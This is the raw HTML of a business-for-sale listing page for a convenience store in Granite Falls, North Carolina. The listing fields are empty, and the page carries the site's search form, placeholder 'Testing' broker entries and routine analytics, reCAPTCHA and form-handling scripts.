

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessbrokerjournal.com/Granite%20Falls-North%20Carolina-Business-For-Sale-Listing-16098-Convenience-Store-
body_size: 11174
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- <meta charset="ISO-8859-1"> -->
<meta charset="UTF-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<title>The Best Online Business for Sale Marketing Network  </title><meta name="description" content="   Find that unique Business for Sale here where Investors search your Business For Sale on a Global Network by Owner and Broker Listings, The Best Online Business for Sale Marketing Network.  Our proprietary system matches business sellers and brokers with the right business buyers and buyer brokers regionally as well as globally. " >
<meta name="keywords" content="   Business For Sale, best online global business for sale marketing network " >
<link rel="canonical" href="https://www.businessbrokerjournal.com/" />




    <!-- favicon -->
    <link rel="shortcut icon" type="image/png" href="assets/images/favicon.png" />
    <link rel="shortcut icon" type="image/png" href="assets/images/favicon.png" />

    <!-- GOOGLE FONT -->
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700%7CRoboto:300,300i,400,400i,500,500i,700,700i,900" rel="stylesheet">

    <!-- CSS LIBRARY -->
    <link rel="stylesheet" type="text/css" href="assets/css/bootstrap.min.css">
	

    <link rel="stylesheet" type="text/css" href="assets/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="assets/css/font-awesome-animation.min.css">
    <link rel="stylesheet" type="text/css" href="assets/css/jquery-ui.min.css" />
    <link rel="stylesheet" type="text/css" href="assets/css/pe-icon-7-stroke.css" />
    <link rel="stylesheet" type="text/css" href="assets/css/slick.css" />
    <link rel="stylesheet" type="text/css" href="assets/css/slick-theme.css" />
    <link rel="stylesheet" type="text/css" href="assets/css/jquery.bxslider.css" />
	<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> -->
    <link rel="stylesheet" type="text/css" href="assets/css/ekko-lightbox.css" />
    <link rel="stylesheet" type="text/css" href="assets/css/font.css" />

    <!-- Main css -->
    <link rel="stylesheet" type="text/css" href="style.css" />
    <link rel="stylesheet" type="text/css" href="assets/css/responsive.css" />

    <!-- color skin -->
    <link rel="stylesheet" type="text/css" href="assets/css/color-skin/default.css" />

    <script src="assets/js/jquery-3.6.0.min.js"></script>
  <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script> -->

    <!--[if lt IE 8]>
      <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
    <![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>

      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  
  <script>
  function showhide(id){
if (document.getElementById){
obj = document.getElementById(id);
if (obj.style.display == "none"){
obj.style.display = "";
} else {
obj.style.display = "none";
}
}
}



function show(c) { 
if (document.getElementById && document.getElementById(c)!= null) 
node = document.getElementById(c).style.display=''; 
else if (document.layers && document.layers[c]!= null) 
document.layers[c].display = ''; 
else if (document.all) 
document.all[c].style.display = ''; 
} 
function hide(c) { 
if (document.getElementById && document.getElementById(c)!= null) 
node = document.getElementById(c).style.display='none'; 
else if (document.layers && document.layers[c]!= null) 
document.layers[c].display = 'none'; 
else if (document.all) 
document.all[c].style.display = 'none'; 
}

// moved the content block = "From Header to Footer" to Footer
//==  moved from header to footer
var tabLinks = $('.nav > li'),
  tabsContent = $('.tab-content > div'),
  tabContent = [],
  string,
  i,
  j;

for (i = 0; i < tabsContent.length; i++) {
  tabContent[i] = tabsContent.eq(i).text().toLowerCase();
}
$('input').on('input', function() {
  string = $(this).val().toLowerCase();
  for (j = 0; j < tabsContent.length; j++) {
    if (tabContent[j].indexOf(string) > -1) {
      tabLinks.eq(j).show();
      tabLinks.eq(j).find('a').tab('show');
    } else {
      tabLinks.eq(j).hide();
    }
  }
});

$(function () {
	$('#help_number').keyup(function(){
		$(this).val($(this).val().match(/\d+/g).join("").replace(/(\d{3})\-?(\d{3})\-?(\d{4})/,'$1-$2-$3'))
	});
});


function addDashes(f)
{
    f_val = f.value.replace(/\D[^\.]/g, "");
    f.value = f_val.slice(0,3)+"-"+f_val.slice(3,6)+"-"+f_val.slice(6);
}


</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lew0gkaAAAAACdYdbuVOakpSlWJMWO4dlU2sypL"></script>
<script>
	grecaptcha.ready(function () {
		grecaptcha.execute('6Lew0gkaAAAAACdYdbuVOakpSlWJMWO4dlU2sypL', { action: 'register' }).then(function (token) {
			var recaptchaResponse = document.getElementById('recaptchaResponse');
			recaptchaResponse.value = token;
		});
	});
</script>
<!-- Thiagu - the tracking ID is G-6MJ21L15RK -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6MJ21L15RK"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-6MJ21L15RK');
</script>
</head>
<body>
<header class="style2">
        <nav class="navbar navbar-default">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                     <a href=index.php><img src="assets/images/logo-white2.png" alt="Business Broker Journal Logo" class="logo1" width=170 border=0 style=margin-top:15px;></a>
                      <a href=index.php><img src="assets/images/logo-green2.png" alt="Business Broker Journal Logo" class="logo2" width=170 border=0 style=margin-top:15px;></a>

                </div>
                <!-- button -->
								
				
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav">
                        <li class="current-menu-item dropdown2">
                            <a href="#" class="dropdown-toggle2">Buy a Business<span class="caret"></span></a>
                            <ul class="sub-menu dropdown-menu2">
                                <li><a href="Buy-a-Business">Search for a Business</a></li>
                                <li><a href="Featured-Business">Featured Businesses for Sale</a></li>
								<li><a href="Newest-Business">Newest Businesses for Sale</a></li>
								
                            </ul>
                        </li>

                        <li class="dropdown2">
                            <a href="Sell-a-Business" class="dropdown-toggle2">Sell a Business <span class="caret"></span></a>
							   <ul class="sub-menu dropdown-menu">
							
					
						
							
							
							
							</ul>
							
                        </li>

                        <li class="dropdown2">
                            <a href="#" class="dropdown-toggle2">Buy a Franchise<span class="caret"></span></a>
                            <ul class="sub-menu dropdown-menu">
                                <li><a href="Franchise-Discovery">Search Franchises for Sale</a></li>
                           </ul>
                        </li>

                        <li class="dropdown2">
                            <a href="#" class="dropdown-toggle">Business Brokers<span class="caret"></span></a>
                            <ul class="sub-menu dropdown-menu">
                                <li><a href="business-brokers">Find a Broker</a></li>
                            </ul>
                        </li>

                        <li class="dropdown2">
                            <a href="#" class="dropdown-toggle">Blog<span class="caret"></span></a>
                            <ul class="sub-menu dropdown-menu">
                                <li><a href="https://www.businessbrokerjournal.com/blog">Latest News</a></li>
                           </ul>
                        </li>
						

                        <li>
                            <a href="Business-res">Resources</a>
                        </li>
						
										
						
						                            <li><a href="#" class="modal-login" data-toggle="modal" data-target=".myModal">Login</a></li>
							<li><a href="Sell-a-Business">Join</a></li>
																			
						
						
					
						
					

                   
                    </ul>
                </div>
                <!-- /.navbar-collapse -->
            </div>
            <!-- /.container-fluid -->
        </nav>
    </header>
				
					
	
    <!--header-->
	
<!-- COMMENTS: cache disabled / error = 1 / hardcoded - $id = 1  -->
<main>
<div class="filter-bar filter-bar-2 primary-bg text-white">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12">
                        <form method=post action="Buy-a-Business" class="form-inline">
                            <div class="form-group">
                                <input type="text" name=keyword placeholder="Enter Keywords" value="">
                            </div>
                            <!--keyword-->

                            <div class="form-group select">
                                <label>Location</label>
                                <select name="state" id=select1>
                             <option selected value=>---Any---</option>
									<option disabled value=>Please select a State</option>
<option value="Alabama" >Alabama</option>
<option value="Alaska"  >Alaska</option>
<option value="Arizona"  >Arizona</option> 
<option value="Arkansas"  >Arkansas</option>
<option value="California"  >California</option>
<option value="Colorado"  >Colorado</option>
<option value="Connecticut"  >Connecticut</option>
<option value="Delaware"  >Delaware</option>
<option value="District Of Columbia"  >District Of Columbia</option>
<option value="Florida"  >Florida</option>
<option value="Georgia"  >Georgia</option>
<option value="Hawaii"  >Hawaii</option>
<option value="Idaho"  >Idaho</option>
<option value="Illinois"  >Illinois</option>
<option value="Indiana"  >Indiana</option>
<option value="Iowa"  >Iowa</option>
<option value="Kansas"  >Kansas</option>
<option value="Kentucky"  >Kentucky</option>
<option value="Louisiana"  >Louisiana</option>
<option value="Maine"  >Maine</option>
<option value="Maryland"  >Maryland</option>
<option value="Massachusetts"  >Massachusetts</option>
<option value="Michigan"  >Michigan</option>
<option value="Minnesota"  >Minnesota</option>
<option value="Mississippi"  >Mississippi</option>
<option value="Missouri"  >Missouri</option>
<option value="Montana"  >Montana</option>
<option value="Nebraska"  >Nebraska</option>
<option value="Nevada"  >Nevada</option>
<option value="New Hampshire"  >New Hampshire</option>
<option value="New Jersey"  >New Jersey</option>
<option value="New Mexico"  >New Mexico</option>
<option value="New York"  >New York</option>
<option value="North Carolina"  >North Carolina</option>
<option value="North Dakota"  >North Dakota</option>
<option value="Ohio"  >Ohio</option>
<option value="Oklahoma"  >Oklahoma</option>
<option value="Oregon"  >Oregon</option>
<option value="Pennsylvania"  >Pennsylvania</option>
<option value="Rhode Island"  >Rhode Island</option>
<option value="South Carolina"  >South Carolina</option>
<option value="South Dakota"  >South Dakota</option>
<option value="Tennessee"  >Tennessee</option>
<option value="Texas"  >Texas</option>
<option value="Utah"  >Utah</option>
<option value="Vermont"  >Vermont</option>
<option value="Virginia"  >Virginia</option>
<option value="Washington"  >Washington</option>
<option value="West Virginia"  >West Virginia</option>
<option value="Wisconsin"  >Wisconsin</option>
<option value="Wyoming"  >Wyoming</option>
<option value=""></option>
<option value="OTHER AREAS"  >OTHER AREAS</option>
<option value="---U.S. Territories"  >---U.S. Territories</option>
<option value="---Africa"  >---Africa</option>
<option value="---Asia / Pacific"  >---Asia / Pacific</option>
<option value="---Australia / New Zealand"  >---Australia / New Zealand</option>
<option value="---Canada"  >---Canada</option>
<option value="---Caribbean"  >---Caribbean</option>
<option value="---Mexico / Central America"  >---Mexico / Central America</option>
<option value="---South America"  >---South America</option>
<option value="---Europe"  >---UK / Europe</option>
<option value="---"  >---</option>
<option value="OTHER US REGIONS (Confidential States)"  >OTHER US REGIONS (Confidential States)</option>
<option value="---North East"  >---North East</option>
<option value="---Midwest"  >---Midwest</option>
<option value="---West"  >---West</option>
<option value="---South East"  >---South East</option>
<option value="---South West"  >---South West</option>
<option value="---Rocky Mountains"  >---Rocky Mountains</option>
<option value="---Completely Confidential"  >---Completely Confidential</option>
                                </select>
                            </div>
                            <!--location-->

                            <div class="form-group select">
                                <label>Categories</label>
                                <select name=category>
							   <option selected value=>---Any---</option>
								<option  value="Commercial Real Estate - Other">Commercial Real Estate - Other</option><option  value="Commercial Real Estate - REIT">Commercial Real Estate - REIT</option><option  value="Commercial Real Estate - Shopping Malls">Commercial Real Estate - Shopping Malls</option><option  value="Commercial Real Estate - Office Parks">Commercial Real Estate - Office Parks</option><option  value="Commercial Real Estate - Offices">Commercial Real Estate - Offices</option><option  value="Commercial Real Estate - Apartment Buildings">Commercial Real Estate - Apartment Buildings</option><option  value="Commercial Real Estate - Restaurants">Commercial Real Estate - Restaurants</option><option  value="Commercial Real Estate - Hotels">Commercial Real Estate - Hotels</option><option  value="Retail - Apparel and Accessory Stores">Retail - Apparel and Accessory Stores</option><option  value="Retail - Automotive Dealers">Retail - Automotive Dealers</option><option  value="Retail - Bars/Taverns">Retail - Bars/Taverns</option><option  value="Retail - Blding Mat., Hardware, Garden">Retail - Blding Mat., Hardware, Garden</option><option  value="Retail - Convenience Stores">Retail - Convenience Stores</option><option  value="Retail - Florists">Retail - Florists</option><option  value="Retail - Gasoline Service Stations">Retail - Gasoline Service Stations</option><option  value="Retail - General Merchandise Stores">Retail - General Merchandise Stores</option><option  value="Retail - Home Furniture & Furnishings">Retail - Home Furniture & Furnishings</option><option  value="Retail - Liquor Stores">Retail - Liquor Stores</option><option  value="Retail - Marine Dealers & Equipment">Retail - Marine Dealers & Equipment</option><option  value="Retail - Miscellaneous Retail">Retail - Miscellaneous Retail</option><option  value="Retail - Other Eating & Drinking Places ">Retail - Other Eating & Drinking Places </option><option  value="Retail - Other Food Stores">Retail - Other Food Stores</option><option  value="Retail - Pet Shops & Supplies">Retail - Pet Shops & Supplies</option><option  value="Retail - Pools and Spas">Retail - Pools and Spas</option><option  value="Retail - Restaurants">Retail - Restaurants</option><option  value="Retail - Supermarkets">Retail - Supermarkets</option><option  value="Retail - Vending Machines">Retail - Vending Machines</option><option  value="Service - Agents & Brokers">Service - Agents & Brokers</option><option  value="Service - Amusement & Recreation">Service - Amusement & Recreation</option><option  value="Service - Auto Repair, Parts & Services">Service - Auto Repair, Parts & Services</option><option  value="Service - Beauty Salons, Barber Shops">Service - Beauty Salons, Barber Shops</option><option  value="Service - Computer & Software Services">Service - Computer & Software Services</option><option  value="Service - Dry Cleaning/Laundry Services">Service - Dry Cleaning/Laundry Services</option><option  value="Service - Educational Services">Service - Educational Services</option><option  value="Service - Engineering & Accounting Svcs">Service - Engineering & Accounting Svcs</option><option  value="Service - Finance, Banking, Loans, etc.">Service - Finance, Banking, Loans, etc.</option><option  value="Service - Freight, Moving & Delivery">Service - Freight, Moving & Delivery</option><option  value="Service - Health, Medical & Dental">Service - Health, Medical & Dental</option><option  value="Service - Hotels & Other Lodging Places">Service - Hotels & Other Lodging Places</option><option  value="Service - Landscaping & Yard Services">Service - Landscaping & Yard Services</option><option  value="Service - Legal Services">Service - Legal Services</option><option  value="Service - Miscellaneous Services">Service - Miscellaneous Services</option><option  value="Service - Marine Repair, Parts & Services">Service - Marine Repair, Parts & Services</option><option  value="Service - Miscellaneous Repair Services">Service - Miscellaneous Repair Services</option><option  value="Service - Membership Organizations">Service - Membership Organizations</option><option  value="Service - Motion Pictures">Service - Motion Pictures</option><option  value="Service - Museums, Art Galleries, Zoos">Service - Museums, Art Galleries, Zoos</option><option  value="Service - Other Business Services">Service - Other Business Services</option><option  value="Service - Passenger Tansportation ">Service - Passenger Tansportation </option><option  value="Service - Other Personal Services">Service - Other Personal Services</option><option  value="Service - Repair Services">Service - Repair Services</option><option  value="Service - Other Travel & Transportation ">Service - Other Travel & Transportation </option><option  value="Service - Pet Care & Grooming">Service - Pet Care & Grooming</option><option  value="Service - Social Services">Service - Social Services</option><option  value="Service - Storage & Warehousing">Service - Storage & Warehousing</option><option  value="Service - Travel Agencies ">Service - Travel Agencies </option><option  value="Service - Other">Service - Other</option><option  value="Internet - Business Services (B2B)">Internet - Business Services (B2B)</option><option  value="Internet - Consumer Services (B2C)">Internet - Consumer Services (B2C)</option><option  value="Internet - Software">Internet - Software</option><option  value="Internet - Domain Name/Basic Site ">Internet - Domain Name/Basic Site </option><option  value="Internet - ISP/ASP Services">Internet - ISP/ASP Services</option><option  value="Internet - General Internet">Internet - General Internet</option><option  value="Internet - Web Design/Tech Services ">Internet - Web Design/Tech Services </option><option  value="Manufacturing - Apparel & Finished Fabrics">Manufacturing - Apparel & Finished Fabrics</option><option  value="Manufacturing - Chemicals & Allied Products">Manufacturing - Chemicals & Allied Products</option><option  value="Manufacturing - Electronic & Electrical Equipment">Manufacturing - Electronic & Electrical Equipment</option><option  value="Manufacturing - Fabricated Metal Products">Manufacturing - Fabricated Metal Products</option><option  value="Manufacturing - Food and Kindred Products">Manufacturing - Food and Kindred Products</option><option  value="Manufacturing - Furniture and Fixtures">Manufacturing - Furniture and Fixtures</option><option  value="Manufacturing - Industrial & Comm. Machinery">Manufacturing - Industrial & Comm. Machinery</option><option  value="Manufacturing - Leather and Leather Products">Manufacturing - Leather and Leather Products</option><option  value="Manufacturing - Lumber and Wood Products">Manufacturing - Lumber and Wood Products</option><option  value="Manufacturing - Measuring & Analyzing Instr.">Manufacturing - Measuring & Analyzing Instr.</option><option  value="Manufacturing - Paper & Allied Products">Manufacturing - Paper & Allied Products</option><option  value="Manufacturing - Petroleum Refining">Manufacturing - Petroleum Refining</option><option  value="Manufacturing - Primary Metal Industries">Manufacturing - Primary Metal Industries</option><option  value="Manufacturing - Printing, Publishing">Manufacturing - Printing, Publishing</option><option  value="Manufacturing - Rubber and Plastic Products">Manufacturing - Rubber and Plastic Products</option><option  value="Manufacturing - Stone, Clay, Glass & Concrete">Manufacturing - Stone, Clay, Glass & Concrete</option><option  value="Manufacturing - Textile Mill Products">Manufacturing - Textile Mill Products</option><option  value="Manufacturing - Tobacco Products">Manufacturing - Tobacco Products</option><option  value="Manufacturing - Transportation Equipment">Manufacturing - Transportation Equipment</option><option  value="Manufacturing - Miscellaneous">Manufacturing - Miscellaneous</option><option  value="Wholesale / Distribution - Nondurable Goods">Wholesale / Distribution - Nondurable Goods</option><option  value="Wholesale / Distribution - Durable Goods">Wholesale / Distribution - Durable Goods</option><option  value="Construction - Building">Construction - Building</option><option  value="Construction - Heavy">Construction - Heavy</option><option  value="Construction - Special Trades">Construction - Special Trades</option><option  value="Business Real Estate - For Sale">Business Real Estate - For Sale</option><option  value="Business Real Estate - For Lease">Business Real Estate - For Lease</option>                                </select>
                            </div>
                            <!--type-->

                            <div class="form-group select">
                                <label>Cashflow Range</label>
                                <select name=cashflow>
                                   <option selected value=>---Any---</option>
								   
  <option  value=50000>$50,000 and lower</option>
	<option  value=100000> $100,000 and lower</option>
	<option  value=500000> $500,000 and lower</option>
	<option  value=1000000> $1,000,000 and lower</option>
                                </select>
                            </div>
                            <!-- min price-->

                            <div class="form-group select">
                                <label>Price Range</label>
                                <select name=price>
							   <option value=>---Any---</option>
	<option  value=100000>Asking $100,000 and lower</option>
	<option value=250000>Asking $250,000 and lower</option>
	<option  value=500000>Asking $500,000 and lower</option>
	<option value=1000000>Asking $1,000,000 and lower</option>
	<option  value=1000001>Asking $1,000,001 and higher</option>
                                </select>
                            </div>
                            <!--max price-->

                            <div class="form-group">
                                <button type="submit">
                                    Start Search <i class="fa fa-long-arrow-right"></i>
                                </button>
                            </div>
                            <!--max price-->
                        </form>
                    </div>
                </div>
            </div>
        </div>
        <!--filter bar--><section class="pri-pad">
            <div class="container">
                <div class="row">
                    <div class="col-md-9 col-sm-9 property-single left-block ">
                        <div class="title mb-20">
						<span class="price primary-bg text-white">$0</span>
						<br><br>
                            <h2 class="mb-0 lh-normal"></h2> <span>/</span>
                            
                        </div>
                        <!--title-->

                        <div class="gallery-wrap thumb-gallery mb-40">
                            <span class="tag left text-uppercase primary-bg text-white">for sale</span>
                            <ul class="gallery">
                                <li><img src="assets/images/gal-2.jpg" class="img-fluid"></li>                            </ul>

                            <ul class="gallery-pager">
                                                                <li>
                                    <a data-slide-index="0" href="#">
                                        <img src="assets/images/pager5.jpg" class="img-fluid"></a>
                                </li>
                                                                                                                            </ul>
                        </div>
                        <!--gallery wrap-->

                      
                        <div class="row mb-40">
                            <div class="col-sm-4 left-block ppt-info">
                                <div class="box border">
                                    <div class="box-title">
                                        <h6 class="mb-0 lh-normal">Financials</h6></div>
                                    <div class="detail info">
                                        
										<ul><li>Price: <span>$0 </span></li>
                                            <li>Gross Income: <span>$0 </span> </li>
                                            <li>Cash Flow: <span>$0</span> </li>
                                            <li>FFE: <span>$0</span> </li>
                                            <li>Inventory: <span>$0  </span></li>
                                            <li>Real Estate Value: <span>$0</span> </li>
                                            <li>Source Data: <span></span> </li>
                                            </ul>										</div>
                                </div>
								
								
								
								
								 <div class="box border">
                                    <div class="box-title">
                                        <h6 class="mb-0 lh-normal">About the Business</h6></div>
                                    <div class="detail info">
                                        
										<ul><li>Listing ID: <span># </span></li>
                                            <li>Year Established: <span> </span> </li>
                                            <li>Financing: <span></span> </li>
                                            <li>Training: <span></span> </li>
                                            <li>Facilities: <span>   </span></li>
                                            <li>Competition:<span></span> </li>
                                            <li>Growth: <span> </span> </li>
											<li>Employees: <span> </span> </li>
                                            </ul>										</div>
                                </div>
								
								
								
                            </div>
                            <!--property-desc-->

                            <div class="col-sm-8 ppt-desc">
                                <div class="box border content-wrap mb-0">
                                    <h4 class="title mb-20">Property Descriptions</h4>
                                    <p>
                                                                            </p>
                                </div>
                            </div>
                            <!--property-desc-->
                        </div>
                        <!--property detail-->


                        <div class="box border mb-40">
                            <h4 class="title mb-20"></h4>                             
                            The information in this listing has been provided by the business seller or representative stated above. The Business Broker Journal has no stake in the sale of this business, has not verified the accuracy, completeness, and assumes no responsibility for this advertisement. Read our Terms and Conditions for more information.
                        </div>
                     

                        <div class="box border agent-box  bg-dark">
                            <h4 class="title mb-20 text-white">Business Listed By</h4>
                            <div class="wrap">
                                <figure></figure>
                                <div class="content-wrap mb-0 text-white">
                                    <h6 class="font-primary text-white">
                                                                                 <span>, , </span>
                                    </h6>

                                    <ul class="info info2">
                                        <li>E-mail :  </li>
                                        <li>Web : </li>
                                        <li>Phone : </li>
                                        <li>Company : </li>
                                        <li>Listings : 0</li>
                                    </ul>

                                    <ul class="social-icons">
                                        <li>
                                            <a href="#"><i class="fa fa-facebook"></i></a>
                                        </li>
                                        <li>
                                            <a href="#"><i class="fa fa-twitter"></i></a>
                                        </li>
                                        <li>
                                            <a href="#"><i class="fa fa-instagram "></i></a>
                                        </li>
                                        <li>
                                            <a href="#"><i class="fa fa-linkedin"></i></a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--agent detail-->
                    </div>
                    <!--left block-->
				<!--left block-->

                <div class="col-md-3 col-sm-3 sidebar">
                    
                    <!--alert-->

               
                                <div class="box border">
                                    <div class="box-title"><h6 class="mb-0 lh-normal">Featured Brokers</h6></div>
                                    <div class="detail info">
                                        <ul><li><b>Testing </b><br><span style="font-size:10px;color:#333333;padding-right:3px">Sunbelt Business Brokers offers professional and reliable services for clients who are interested in buying and selling privately held businesses, mergers & acquisitions in the Atlanta, Georgia areas. </span><br><a href="https://http://www.example.com" rel="no follow"   target=_blank>http://www.example.com</a> </li><li><b>Testing </b><br><span style="font-size:10px;color:#333333;padding-right:3px">Business Team, a unit of BTI Group, is the largest Business 
Brokerage firm in the Western United States specializing in arranging 
the purchase and sale of privately owned companies </span><br><a href="https://http://www.example.com" rel="no follow"   target=_blank>http://www.example.com</a> </li><li><b>Testing</b><br><span style="font-size:10px;color:#333333;padding-right:3px">Colliers International | Utah business brokerage advisors bring 
together buyers and sellers of businesses across the United States, 
from main street to the mid-market </span><br><a href="https://http://www.example.com" rel="no follow"   target=_blank>http://www.example.com</a> </li><li><b>Testing </b><br><span style="font-size:10px;color:#333333;padding-right:3px">Confidential, discreet professional services to privately held business 
owners.Specialists in 401k/IRA business funding.VR has sold more 
businesses in the world than anyone.� </span><br><a href="https://http://www.example.com" rel="no follow"   target=_blank>http://www.example.com</a> </li></ul>                                    </div>
                                </div>
								<br>
								
							       <div class="box border">
                                    <div class="box-title">
                                        <h6 class="mb-0 lh-normal">Business Resources</h6></div>
                                    <div class="detail info">
                                         <ul>
<li>&raquo; <a title="Accounting Resources" href="accounting_resources.php">Accounting and Finance</a></li>
<li>&raquo; <a title="Business Forms" href="businessforms.php">Business Forms</a></li>
<li>&raquo; <a title="Best Online Money Transfer Service" target="_blank" href="https://www.moneyxfr.com/">Transfer Money Overseas</a></li>
<li>&raquo; <a title="Business Plans" target="_blank" href="business_plans.php">Business Plans</a></li>
<li>&raquo; <a title="Business Relocation" target="_blank" href="https://www.facebook.com/BusinessRelocationServices/">Business Relocation</a></li>
<li>&raquo; <a title="Buying a Business" href="buying_a_business.php">Buying a Business</a></li>
<li>&raquo; <a title="Customer Communication" href="customer_communication.php">Customer Communication</a></li>
<li>&raquo; <a title="Financing a Business" href="finacing_a_business.php">Financing A Business</a></li>
<li>&raquo; <a title="Glossary" href="glossary.php">Glossary</a></li>
<li>&raquo; <a title="Human Resources" href="human_resources.php">Human Resources</a></li>
<li>&raquo; <a title="Legal Ownership Structures" href="legal_ownership_structures.php">Legal, Ownership Structures</a></li>
<li>&raquo; <a title="Business loan Calculator" href="loan_calculator.php">Business Loan Calculator</a></li>
<li>&raquo; <a title="Payroll Services" href="payroll_service.php">Payroll Services</a></li>
<li>&raquo; <a title="Pods Promo Code" target="_blank" href="pods-promo-code-2021/">PODS Promotional Code</a></li>
<li>&raquo; <a title="Selling a Business" href="selling_a_business.php">Selling A Business</a></li>
<li>&raquo; <a title="Pricing a business" href="pricing_a_business.php">Pricing A Business</a></td>
<li>&raquo; <a title="Website Promotion Directory" target="_blank" href="https://websitespromotiondirectory.com/">Site Promotion Directory</a></li>
<li>&raquo; <a href="web_hosting.php" target="_blank">Web Hosting</a></li>  
<li>&raquo; <a href="what_is_a_business_broker.php" target="_blank">What is a Business Broker?</a></li>
</ul>


                                    </div>
                                </div>
                 
					
					
					
                    <!--filter-->
                </div>
                <!--side bar-->                    
                    <!--sidebar-->
                </div>
            </div>
        </section>
        <!--property wrap-->
    </main>
    <!--main-->

<script>

function xmlhttpPost(strURL) {
    var xmlHttpReq = false;
    var self = this;
    // Mozilla/Safari
    if (window.XMLHttpRequest) {
        self.xmlHttpReq = new XMLHttpRequest();
    }
    // IE
    else if (window.ActiveXObject) {
        self.xmlHttpReq = new ActiveXObject("Microsoft.XMLHTTP");
    }
    self.xmlHttpReq.open('POST', strURL, true);
    self.xmlHttpReq.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    self.xmlHttpReq.onreadystatechange = function() {
        if (self.xmlHttpReq.readyState == 4) {
        
	var response = self.xmlHttpReq.responseText;
        var update = new Array();

        if(response.indexOf('|' != -1)) {
            update = response.split('|');
            document.getElementById(update[0]).innerHTML = update[1];
        }

        }
    }
    self.xmlHttpReq.send(getquerystring());
}

function getquerystring() {
    
var theForm     = document.forms['f1'];
var reqStr = "";

for(i=0; i < theForm.elements.length; i++)
{
isFormObject = false;

switch (theForm.elements[i].tagName)
{
case "INPUT":

switch (theForm.elements[i].type)
{
case "text":
case "hidden":
reqStr += theForm.elements[i].name + "=" + encodeURIComponent(theForm.elements[i].value);
isFormObject = true;
break;

case "checkbox":
if (theForm.elements[i].checked)
{
reqStr += theForm.elements[i].name + "=" + theForm.elements[i].value;
}else{
reqStr += theForm.elements[i].name + "=";
}
isFormObject = true;
break;

case "radio":
if (theForm.elements[i].checked)
{
reqStr += theForm.elements[i].name + "=" + theForm.elements[i].value;
isFormObject = true;
}
}
break;

case "TEXTAREA":

reqStr += theForm.elements[i].name + "=" + encodeURIComponent(theForm.elements[i].value);
isFormObject = true;
break;

case "SELECT":
var sel = theForm.elements[i];
reqStr += sel.name + "=" + sel.options[sel.selectedIndex].value;
isFormObject = true;
break;
}

